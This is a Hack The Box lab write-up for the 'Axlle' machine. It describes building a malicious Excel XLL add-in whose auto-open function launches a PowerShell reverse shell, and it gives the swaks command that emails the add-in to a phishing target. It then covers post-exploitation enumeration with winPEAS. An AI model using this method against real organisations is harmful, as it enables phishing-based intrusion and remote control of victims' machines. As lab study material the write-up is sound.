XLL PHISHING | Gideon

Nmap scan:
Port 80 hosting a website telling us the website is down, but we can send email to them in Excel format while disabling all macros:

This informs us that we cannot send a malicious Excel with macros, but not including the new fancy way using XLL to phish the admin at the back end. Actually the name of the box "Axlle" and the cover image with a man fishing both give us the hint to exploit this machine.
This article and this blog have detailed introduction about how XLL Phishing works. XLL's are DLL's, specifically crafted for Microsoft Excel. To the untrained eye they look a lot like normal excel documents:

They are Excel add-in files, which are specifically designed to be run by Microsoft Excel. Think of an XLL file as an Excel DLL that includes the xlAutoOpen function executed by Microsoft Excel when the add-in is opened.
Therefore, we can start Phishing campaigns designed to push malicious Excel XLL files that download and install the Malware on victims Windows devices.
There are many way to create malicious XLL files. According to HelloWorldXll, to create and utilize an XLL file for a phishing attack on a Windows machine we need to:
Step 1: Visual Studio: I used Visual Studio with support for C++ development to build an XLL file, which is essentially a DLL file that Excel can load as an add-in.
Step 2: Download Excel 2013 SDK: The SDK (Software Development Kit) for Excel 2013 contains libraries and examples needed to build XLL add-ins for Excel, which we can download it from the offcial Microsoft website. This SDK will provide us with necessary components like headers and libraries specific to Excel 2013.
Step 3: Open the HelloWorldXll Solution: Choose Open a project or solution when starting Visual Studio with the .sln file inside the HelloWorldXll project.
Step 4: Modify Project Properties: We'll need to configure the project properties to use the headers and libraries from the Excel 2013 SDK, we will need to use its path for the following configuration.
Include Headers and Libraries: Setting the header and library directories to point to where the SDK is installed.

In the property pages of HelloWorldXll, Select Configuration Properties > VC++ Directories, add the add the /INCLUDE & /LIB/X64 path of the Excel 2013 SDK respectively in the following options:

Also under Configuration Properties, go to C/C++ > General, in the Additional Include Directories, add the /INCLUDE path of the Excel 2013 SDK:

Update Linker Settings: Updating the linker settings to use the Excel SDK library file. This ensures that our project links against the correct Excel library.
Navigate to Linker > General, in the Additional Library Directories, add the /LIB/X64 path of the Excel 2013 SDK:

Navigate to Linker > Input, In the Additional Dependencies, add the /LIB/X64/XLCALL32.LIB file of the Excel 2013 SDK (not just the path if Visual Studio cannot locate this file):
Step 5: Add Reverse Shell Code: We need to modify the xlAutoOpen function within our project. This function is called automatically when Excel opens the XLL file.
The original C++ code of the HelloWorldXll example aims to pop up a window to test. We need to remove this, otherwise our command won't be executed until the victim clicks the "ok" button to close the pop-up windows (of course the bot of HTB won't do this):

As we can see below, I input a powershell base64 reverse shell within the system function as the command. Once the victim clicks to open the XLL file, the command will be executed (We can test the XLL file locally with some simple commands like the commented ones in the following image):

Step 6: Build the Project for x64 Target: Compile the project for a 64-bit target to ensure compatibility with the target system. Choose Release mode (When I chose Debug mode, I could run the exported XLL locally but not for the remote machine. It's because the XLL applied other Excel SDK like the ones originates from our local machine. So make sure we config the SDK right according to previous steps):

If there're issues or errors building the project, find ways to fix it. And then find out the complied XLL file under the /Release direcotry and copy it to our attack machine.
Step 7: Use XLL with Swaks: Swaks (Swiss Army Knife SMTP) is a tool for testing SMTP servers. Here we use it to send an email with the XLL file attached. The recipient, subject, and body are specified, along with the attachment of our malicious XLL file. This simulates a phishing attack where we try to trick the recipient into opening the XLL file, which would then execute our reverse shell:
swaks --to [email protected] --from [email protected] --header "Subject: axura" --body "Can you hear me?" --attach @HelloWorldXll.xllSend the email to the victim attached with the XLL file:

With the listener set up in advance, we have a reverse shell as user gideon.hamill:

HTA SHELL | Dallon.matrix
Switch to an MSF shell as usual for Windows machine, and we know it's a low privilege local account:

Run Winpeas to do the enumeration for us since there's no AV on the machine. I grab down some information of my interest:
AXLLE\Administrator
AXLLE\baz.humphries
AXLLE\dallon.matrix
AXLLE\calum.scott
AXLLE\lindsay.richards
AXLLE\dan.kendo
AXLLE\simon.smalls
AXLLE\jacob.greeny
AXLLE\trent.langdon
AXLLE\gideon.hamill
AXLLE\brad.shaw

# Network Shares
    ADMIN$ (Path: C:\Windows)
    C$ (Path: C:\)
    IPC$ (Path: )
    NETLOGON (Path: C:\Windows\SYSVOL\sysvol\axlle.htb\SCRIPTS)
    SYSVOL (Path: C:\Windows\SYSVOL\sysvol)
    WebTesting (Path: C:\inetpub\testing) -- Permissions: AllAccess

# Current TCP Listening Ports
TCP   0.0.0.0   9389   0.0.0.0  Listening   Microsoft.ActiveDirectory.WebServices
This just gives us a basic overview for the machine. We need to continue do some manual enumeration. Since there's a mail server on the machine and gideon manages the email system, we can always look for up emails to see if there's juicy information:
